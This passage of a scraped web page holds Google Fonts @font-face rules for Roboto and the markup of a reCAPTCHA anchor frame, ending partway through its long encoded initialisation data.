U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="HyvZj2No9_NlBhrbOwb1Nw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="HyvZj2No9_NlBhrbOwb1Nw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="HyvZj2No9_NlBhrbOwb1Nw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22FsOlw594DMO9w6wdwrVAdcOvEhfCrgsQwqrDvsKQw5DDoXvCjWXCgAlNCMOoeMKqLR3DkcONw4VRw7woexrCji7CgsKowqjCoMK1wrbDvMKTwr/CgWrDhBgANSfCmTx3w4fDg8OnEGkOOBJ7w7nCjMOZw5MLecOoTcOlDH4UwrTDh8OMwojCnMKLXzjCtsKow5x7w5rChwc+NsKgw7hiOwnDrcOmLsO/[base64]/Dv2NzKFXCmsOJbVHCmWhsw6/DvcKoXW/DmcOZwowjwpIZMsKeEMK3d1fCvGzChAIxw4VQR3fCvMKZw6jCj8Ozw7DCt8OJw58lwpFmwp7CtsKTwp/Cn8O/wpI4w4XClSjCq3Z0w7XDpMKzw7zDp8Obwp/DlsKLI3PCnMKSU1MGDsKqMcKsCyHCusKFw7xBw4/CtcOxwqvDihllYsKTE8KfwqLCs8KtOxfCoBNvw6/[base64]/[base64]/DrcOzwpPDqVxDIADDuMK8EnTDo0RfCx3DhMOUwqPDj8Oxwp3DohHCl8ODLSbDosKnwqIiw53DjkhRw6krM8KHI8KYwpzDrsKeSHV/wqrDly0qXBdQRsKsw6JjY8Onwp3ChQXDo0tZecOiMzXCmsKuwrfDhsK/[base64]/Cm8KSw5jDl8KLcMOjCsOUw4vCh2HCv8KhWQ/CucO8N8OFwpLDqsOlXC7CsQPDhlTDuMO3XsOsOcO5YcOIw5UDGcOLw7/ChMO9cSvCjQktwrLDj1cDw5YHw4vDhcKxwrEjK8OHw4LDkGrDtj3DuMKqdFRNWMO2w57DlcK9FmwXw4fCg8KPw4Y4MMO8wrXDslZIw5fDpAgtwqzDqjQhwrh2E8KhwpIvw4ZxXcK/ZWXCgChAd8K7wrLCj8OTw67Ci8Olw61rQz/CmMOxwobCnTFBdcOkw7F9UcOJwoVSYMOvwoHDgU54wp50wobDk3xlW8Ojw67Dq8O0EsOKwpfDlMO+LcOywojCvHJ2Z05fSA7DtMKow5p9N8KnPDsPwrHDlGTDjk3CpFtZM8KRw4wyUMK+wqUxw6jDj8OJcz/[base64]/DmX/DtQZsdz7CqcOPwo0VcDVsw5XCjHFPwonCpsKLFsO0woM5wqlOwpx+wptzwpvDtHTCkHjDpyrDigHCmj5xEsOjB8KhYW3Dlg/[base64]/fnpnwqEBwoNpfsKpw7BFSkzCpMKuw4/CgcK8YcO3eMKsw5fCucKCwq3DkwHCm8O5w4DDtMKbIVAawrvChMOTwo3DsARnw6nDncK1w4LCpH4Vwqc+KcKrXRbCuMKkw7kMb8OlZ3bDuHB2DnRoesKgw4NbISPDsm/Chy5QFmtIczXDvsOWworCnFvCqCdxTjtOw78RUikjwqXCnsKOwr9ewqh/[base64]/bsK2Q1nCu8OqworCuXjDvRnCtcKYwo/Ck8OfesOiwrPCqcOfL3vCm0DDowDCn8OywppBwp/[base64]/w7rCoMO2wqrCih/DocOXw4l0D8OaQyVkBy4nwpPCt2nDmMK/[base64]/DrE9hwps2w6B8wpLDs2cdwp8DwqDDhcKNw6dewoLDsMKXPTZqLMOyecOZK8OQwpvCnnHCnCnCmhEQwrbCtxHDh00UVcKqw7/CucKtw6vCmMOKwprCksOEZMKYwrTDi0/Csg3DsMOTSsK+OcKXeSNrw6PDgU3DhcO8LcOJY8K0FjIDYsOTGsOsfSvDmAVbc8KXw7TDtsORw7jCtXQywroqw6gBw7xcwqHDljfDkCxSw4rDhRrCo8ORcg8rw75yw7s/woFXGcKiwpwUEcOxwoPDkcK1VsKKczNRw4zClsKdBDZtH33CiMKow43DhAjDkB/Cv8K0YirClcOvw4rCsEgwaMONwrAPZl8xXsOJwrHDigjDrVkbwqBUZsKYSD4QwofDvMObFHMYYlfDo8KqLyXCg3fCq8OESMOsWGsgwp9aQ8Kawo/CnBlbC8O6EsKENkrCn8O9wrl2w4nDs3bDisKAwrQ3eC4Fw6/CsMKowqtBw4VzfMO5bz1zwqLDt8KNIG/DjCjCnyJ9TMKJw7pRCcOEfHNyw53DritEYMKJX8OiwpPDucOUTsK2wqTCmxXCkcOOCDJbVEdmXzHDmGDDscKcAMOID8OzRDvDqn4LMRMnOMKGw7Jywq7CvQ4fFQl/SsKNw71LY2BvaQ4/w4pKwqYcNWZzAsKqw61/[base64]/Di8K7EXlbw4nDvXBNNsKeY0vDiMKLw4PCtR/DrVPCvsO/wqPCgg5RFsOrEFnDjXLDuMO7wohTwqfDt8KFwoYnLWHDiSkUwrsISsOzd2xMUsKwwpVXTcOpwo/[base64]/w7/DjsKVwpVVw7zDkcKCw4PDisO4GhVEwo5Nw40oPToYw4lpIsOtHMOKwrl9wogYw6nCsMKNwroHKsKMwrTCncK5JwDDncKjVi1sw5lcPG/CrcO2BcOTwofDl8KJw6bDoAk4w6XCgsO+wqANw7rDvCDCp8OZw4nChsKVwqhNAiPCszN6bMOOA8KVTMKGY8O/BMO4w7Z4IjPDgcK9dMOdfCtQDcKUw4QKw6LCusKTw6cww4/DuMOmw7HDlBBhQyNTdzNQGBXDmMOWw7/ClsOybycADhzCl8KDAHcXw4JMXG5ow50mTR19AsKjw4HCgCE9K8OoRcO9U8Kww4ofw4PDlQ1cw6PDgsO8JcKqQ8K6C8ONwrkgYTTCsUnCjsKjWsO/NyvDv0puADB+wpgAw6vDlcK3w4lWd8O8wrR1w73CoChEw5TDmC7DtsKLHzV1wqJeLXFHw5TCo33DksKMDcOVTiEHTMOXw7nCvwTChsKIeMKNwrHCoFrDinUEDsKBP2DCpcKFwqs8wqrDqkDDonFAwqRJWg3Cl8K/[base64]/CusKALMK5AC3CtVB4TGrCrMO4PGTDsRfDjcKewqnCtMO3wqMyEWXClE3Coxo7wp9jU8KlKsKJI2rDr8Khw4YmwoZ/[base64]/w6xEwpx1K2Z+fHokw6c8w5p/[base64]/Cs2jDjRokTnnDlQgrwoMkGsORw4k9w5FwwpQTw4Ikw55SCsKpw4QbwonDnCdiTC7CncKCGMOjI8OswpMfFcKvPDTCoWprwrzDlDjCrk5Bw7FswrgDGghqFj/[base64]/DjxfCksObwo7DvmVjQcOmZ8K5w5ZBcsKew4UsUsKXw5rCmgBCbS0eBU/[base64]/ChsONdkHCvcKPwobDp1XDgDjCvsO2QyA1ZMKQw4pbw5zCslzDgMOzPMKtSj7DlXHDjsKbDMODL1Acw6gELcOuwqgdEcKkWmQDwqjCncOQwppbwoMSUE3Du3kJwqLDpMK7wqDDo8KtwqtBPGDCr8KkCyEKw4LDksKYLwk6F8OMwrrChh/DrcOEXWsDwq/[base64]/DnsOuJ1ljw5Q2GSDDp8OIw6fDicOGN15dw48rw4zDm1xRw4E2Z0rCkX94w4HDnA3Cgh/Ds8Kbdj/DqsOXw7/Du8K3w5cFHQUiw6lYN8OzZsOaGBzCm8KdwrHCpMOKJ8OLwqcJBsOCwqXCj8Kww7RIIcKNWcK/[base64]/[base64]/w67DlgFRwrQ5GMOHwp/CnGbCq8OQUsO5wr/[base64]/Cq8KERsOxw4JsNmTCi0oiehTDi08VV8O4M8KfBDPCilrDpgvCm2zCmzXCpsOdJ1N3w5XDhMKhIUfChcOcbcOfwr1YwrvCkcOuwrHCs8OMw6/DvsOnUsK6fmTCtMK/YXE1w4XDhiLDjMKBLcKhwox1wq3CtsOEw5Jywq/[base64]/[base64]/LlrDhsOaw4HCv8O/AgnCoC5cOj3Cl3nDnsKNAVDChBcGwqLCmMOlw5fDoCDCqhMvw4HCs8OAwqA7w6bCk8O8ecKbFcKBw5jDjsOxFik3VELCh8KPGMOuwpVQKsKuPm/[base64]/NV7DlBR7IsKrK8KRw7UfwqfDusKEYULCo3UiwoU6wqnCmFFUwq5gwrArMUfDjwV8Gkhew7jDpMOPUMKHakrDksO7wrd+w4jDuMO4N8KrwpB3w6QLE0wSwpRzH0jChRfCgz3CjFDDkCPCmWR0w6LCvC/Cp8KCw5nDuCXDtsOxSQVzwqR6w4EgwrLDl8O0UDdcwpwvw51TcMKOecOkXcOub3VrTMOoMDTDkMOPeMKqbkFMwpDDg8Kvw4rDvsKsBXoCw54yCxXDtF/DsMOVDcOpwp/DmzPCgsO4w6pkwqAmwqNLwqEYw67DlFZmw4IQYRN7wp/DmsO6w73CvsK5wo3DnMKEw64aSX8CRMKKw6pKYUh3LDVVK3nDq8Khwow5KMK7w4cvS8K4XEbCsTHDtMKNwpnDnkAhw4vDpAh0NsK8w7vDqwIMNcOBQnPDlMKPw5HDucKgE8O1JsOawr/CtRbDqgJiMG7DssKYWMOzwrHCqlPClMKcw5hhwrDChhLCrFDCssOQf8OEw6lse8OTwo/DtcOXw5d9wrbDjEDCjyp+YgY1K1kcXsOKc2TCniHDtcKQwpDDgMO2w5Y+w67CsixtwqBGw6fDncKfaTY2O8KgZMOyacO/wprDu8Ovw4vCl13DiC1dOMKrCcK0d8KkE8OXw6/Dm24ewpjCs3xrwqElw6tAw7XDmMK6wpjDr3HCom/DvsOlKD3DoCbCm8OQFyMlw6tew4/DlcOrw6hgBjfClcOONHdZKhw2BcKqw6hNwoJ5cwB4w4wBwrHCrsKawobDrcOiw6FOU8Kpw7JCw5fDisOWw417Z8ORGyrDsMOWw5RfdcKnwrfCn8KBUMOEw4VIw7J7w45DwqLDnMKfwr0sw6bCil/DqHY/w67CoB7Chx5PDGDCs07DkcOyw7jCkGrCnsKPw4TCuVHDssOMV8Opw5/CvcODZi9gwq7DpMOpDkbDnzlZwqrCpAwsw7MvEWbCqTpOw5JNNCnDkkrCu23CpQJ1IEZPAcOrw7EBX8OUCXTDr8OywpLDrcOWEcOZT8K8wpPCnw/[base64]/wrnCiGYXFGrDt8OGw5zDqGxXWcKGwoY7w6HCnMOGwrzCpcKIYsKuwoIEecOEDMKjM8OYF0t1wqfCk8K0bcKdQzdpNMOcIinDl8ONw5sNWBnDtUfCmQ/CtsO9w5zDlinCuDDCg8OvwqJnw5hewqEzwpTCksK5wpHClxd3w5RfS13DicO2woBGfVAvZmlNEH3CvsKgXSw4KyVJSsOzG8O+KcKvXD/CrsObNTbDlMKtf8KcwpHDugcqFAcyw7sUGMKjw6/CkSNoUcK8bnbCmcKXwrBbw68eIcOXEE/DphnCkSg3w4U5w4jDi8Kew5bDn15HOn1wYsKREcOtBcK2w4bDizQTwrrCmsO3Khd5SsKjSMKZwr/CosOwbTXCscK6w4kww4dxaCbDscKFXjnCvGJiw6vCqMKKLsKMwr7CnHkew7DDksKyD8KaNMOCwoBzIVrCoxMpR0NewoLCnSYGPMK8wpHCmTbDosOywoAQQCDCmGHCi8O5wrFsIlVrwpUcEXvCgDvCqcO6XwsSworDvDQOckMkdUV4YzfDsBlJw5g/w65DNsOFw51qd8KYecOnwrk4w5htc1Z/[base64]/CpSNaecO9fsOePCzCrz0XEsK1CRfCs1TCpwwHwoE5IFfDrg1Dw7cuQgbDuGzCtsOKdRDDsnDDoWvDi8Opd08CMlQ6w65swqYtwpV1VR1/w6XCh8Kfw4bDtTE9woE4wqrDvsO8wrIgwoDDsMO/JCYHwpBNNwZQwp/Dl39aTsOUwpLCjGoSYHPCp2F/w7/Ctx9tw5rCvcKvSwJGBBvDkDjDjhk5OWxBwoVPw4EvCMOfwpPCicKLGX04wqluADzCu8OMwpUiwoFpw5nCt1rCjMOpPRrCrGRQScOuUCbDpxkZeMKVw5JuLFBJX8OswrtJfcKxAcOzQ3F2Vw3CkcOjacKedXXCicKFFyrCmVrDoSkEw7HCgVoMSMO/wq7Do3gJNj81w6nDgcOfSS1jEMO6EcKEw4DCjDHDlMOiMcOHw6tKw4vCtcK+w4XDpkbDpVTDusOew6bCnE/[base64]/DjlYsw6nCscKrJMOMUcKxPsKeYlXClXVkfVnDisKRwp47McOaw6jDj8KfYGzCliHDqcOLM8KlwqghwprCqcKZwq/CgsKWU8Ozw4LCk1ZAd8O/woPCocOWChXDvHI/O8OqAG0uw6jDrcOOUETDgyksQcOywrBoZVNpdizDgsK8w6N1W8OjCVPDojnCv8K5wppEwqoEw4LDvljDhRY5wp/ClsKtwr1FLsOWTsONPTPCrcKHEGoQwp1IHA5hEk7ChsOmw7UnaQxsEMKkwo7CiVLDmsKiw7x+w5Bew7fDocKkO2pxcsOWIB7CgDDDh8OQw6kGbn/Cs8K/F2/[base64]/cBPDr8OBwrLCs0rDuGjDpMOCLsKUwprDvHnDt2vDl0DCuDRjwq4fZ8Klw4zCksOowpsYwo/DlMK8ZwhQwrt7acORJW5SwoYkw7/Du1tGL1bCiCzCgsKsw6RDZMOXwpwswqAdw4bDm8KmCXJYw6nDqmwWUMKPNsK4PMORwpDCn3MMQsOlwoLCtsO/QVRsw6TCqsObwptafsOQw4jCviYCR1DDjS3DhcOrw7oyw47DtMK/wqfDjhjDqWfCmg/DicOfwqJKw6NkAMKbwrcYUAgbS8KUCEJsIcKVwqxJw47Cog7DtHbDk2zDvsKswpLCpEfDlMKmwr3DsWDDrcKtw4XDngxnw5Rvw49Rw7E4QHcFHMKAw4wtwprDg8K9wrnDr8K/PC3Cr8KVOzMmBsOqbMO0f8Onw7weA8OVwo45DDrDtcKywo/Cl3Nww5XDvGrDqgfCuzg7DUBNwqLCnHnCg8KaXcOLwo4bH8O5O8Otwq7Dg3hrZTcCAMKFwq4Nw71Cw61mwp3Dh0DCnsO8w55xw4jCjnxPw48GTsOgAWvCmsKzw6fDpwXDtsKLwobCh1xzwqYjw40Lwr5OwrMcDMOxEk/DvWzCpsOGDknCr8KVwoXDusOvGS1Cw7nDoTRnawnDlUvDjVYdwodJwpTDucO/Gjtuw4EKR8KuB0jDnUhjKsKIwqfDoHTCr8K2w45YBAXChwFSHyvDqQEHw4HChVkqw5rClMKbHWnCncO2w7HDnBdCI0cRw4ZROUXCnn0FworDs8Ktw5LCkw/CssO5MEzCiVzDhmd9Mls4w5w4HMOlCsOHwpTDvgvDjzDCjmFvKV0mwr8IO8KEwp9qw6kHS3xTFcOvJnrCl8KSAEY8wqXCg37CkEHCnhfCt14kTnofwqZSw7fDvCPCl1fDu8ODwoU8wqvCjF53HglgwqXCo3kwNTlzPmfCs8OGw58zwqw/w5s+N8KRPsKVw6AcwqwZZmfDucOcw7JCw6LCuCArw5kBMMKpw6zDlsKKZsOnE1vDvcKRw5vDsipnamguwrAoF8KQQ8KRWgDClcOew6jDmMOON8O4N1c9GkgZwpzCtCAVwp/Do1vCl0w8wp3Ct8Oqw5nDjnHDrcKmGUMqF8Kzw6rDoF9Wwq3DlMOmwonDlMK6OzXDnVxEOD5FdQ3DhlnCl3HDtF82wrZNw6XDo8O7ZnEpw5LDncOsw7g/bGrDgsKgWMO3SsOwFMOnwp1gTG03w5Vsw4/DrlvCrMK5esOXw6DDpMKhwozDiEomN2Y1wpEFAcK5w51yFi/Dk0HCjcO1w5XCosOkw6fCocOkMSDDvsOhwrbCtFHDosOgOHHDoMOgwpHDngvCpgsOwpctwpLDrsOXH3lyNF/[base64]/CtMOGw7BpwrIYYMKVwpDDkcO/I8Kcb8KzworDvG4mw6BVSU5Cw61owpgwwrdueDhEw6vCvG4jI8OWwoxDw6PDsl/CsBdycnzDmXXCn8OUwqRpwpLCskvDlMO1w77DksObTisBwqXClMO+VMOiw4jDmA7CtnTClMKdw5PDn8KdLzvDg2HCgw/Dj8KiB8OsTWRDZ3Uqwo/Crycew6bDvsOwbMOqw5jDnFVhw6p5IsK/wrVELW9IGSTDuHzCoVMwSsOzw7VqEsOVwooxHAjDinIXw6zDqsKJAMKpY8KQJ8OPwrrCg8K/w4d/wp9CRcOTd1DDo2Vkw5vDiWDDtwEmwoYDAMORwqxmwovDn8Ovwrp5TRVVwozDtcOvRUrCpcKxRcK/w4I0w7MELcO7RsOzKsKrwr8zRsOGUy7CjiZcQm41wofDlngTw7nDucOlfMOWdcONwofDlsOAGUvDksOJBHEaw6XCksONbsKbM3DClsOMBSPCu8KEwrNiw4oxwrHDqsKlZVN9AsOnfmDCmmhGA8KbCBPCicKVw6ZANTLCjGPCm2HCqTrDvCp/w5hSwpbCtnrCuSR5RMOmehgDw6vCkMKgE3HDhTrCh8OBwqMLwotOwqlZQgzDhzzCnsKmwrFmwoEjNkYYw45BPcOxbMKqRMOsw7Azw4LChzJjw7TCisKNGwXDscKTwqdwwprCusOmEMOKeQTCqy/DkGLCu1vCmw7DtH9Jwq1TwoDDu8O7wrodwqs5JsOdCDR/w5vCocO2w7TDm2JQw4gmw7zCqMO6w6EgaB/ClMKyS8OAw7MJw4TCqcKLMsKfP3Nnw4k1AEIhw57Ds2bCpzjCpsKNw4AIBEHDrsKYGcOuwpdKGV3DmsKsHsKPw5vCmsObDMKCIBEnY8OmEhAiwrDDsMKNMsOkw45Ge8KtWUJ4aEYPw71bJ8OhwqbCmzPCrTbDhFUEwqDCiMOQw6/CucO8e8K+S29mwpVnw689c8Kjw61JHjBSw5NVRns9KMKVw5vCvcO/[base64]/DvsKKd1YXN8OQPsKVN31mG0NIwqDDpDRWwpDCpMKNwqo3w7nCvcKNw4IXFws5KMONw7XDkh18KMOObzAuABUcw44gCcKhwonDnDxsOG1tIsO8wo0KwoIQwq/DgMOMw5o6SsKGdcOiR3LDtsOww59VX8KTEBxpRMOVBS/[base64]/w7hbVycbAhhYMsKcfR1iIXBnwqDDucOhw5Vmw6xuw6QjwpM9GDZ/V1nDtMKYwqoUW33DjsOTYcK5w4bDs8OGQsKiaBjDkUvCmngywrPCssOHcG3CpMOOe8KRw5sswrPDv2UVw6pPNH9XwoLDhmTCncO/[base64]/DkVpkwoovCMKwUMOeJUrDkm4pCMOWwoXCsjLDocOlW8OPe18MBTgWw5taDCrDrWE5w7LCmGzCtll9PRbDryHDqcOGw4APw7vDq8KdJcOTGS1KQMOOwq0kKUzDsMKzPsK8w5HCmg4VDMOHw7ISZcKaw5MjWQ5YwrZ3w63DjkhzUsOrw4zCrsO7M8KLw5hhwptPwph/w70gFC0Ow5fCrcO/SiHCoiUHWsORF8O2PMKEwqQUFj7DvcOIw6TCnsKlw7nCpxbClTTCgy/Dv2HCrDrCnMOWwpfDgVjCgn1PScKMwqbCkzPCgWPDi2ARw649wr/Dh8KOw7XDmysnUMOtw6/[base64]/BmbCgX5nwpAhUsKRwpDDm0VGC2/[base64]/DscKMRDPDucK9w5nCusKYSxNwJcKuwqbClX4idhUXwq4UAl3DnX/CmXtSdcOgwrklw5XCpG/DiVDCuTfDuWvCiA/Di8OiTcOWRxAaw4InQDhBw6Yzw7tLLcKFLEsIT14dJjANwpbCvVPDkQjCvcOnw7wtwocmw7fDmMKlw5t8VsOgwqTDocOWIhLCnXTDg8Ovwqc+woQVw4EtKn/[base64]/w5kgwr8Vwrk2w4tMYgZZUsK8GMKLwpAIMFnDiTzDmMOPbUA1CsOuCHZ8w6cew7rDkcO/w77CncK3AcK2esOIWm/DhsKvCcKhw7LCmcKDCsO1wqPDhVPDuXHDpQ/DqykuGMKzG8OjRD3DmsOZGVIDw7LCoD/Cl1RSwoXDp8Kaw48CwqvCkMOaMcKPfsK2c8OWwrEJayHCn11sUCfCnsOWWhFFBcKwwqM/wpA6U8OewodSw5V8wrdLV8OeN8Kiw5VLfgRHw7RPwrHCt8OVYcOdZzfDrMOEw5VTw4fDncKNe8OUw4rDqcOMw4Elw6zCgcOhHA/DiFUxwqHDq8O9eUpBfMOCGW/DqsKCwoBSw7jDi8O7wrIUwrzDkl15w4NJwoIZwpsVRD7CunvCn2/CkhbCt8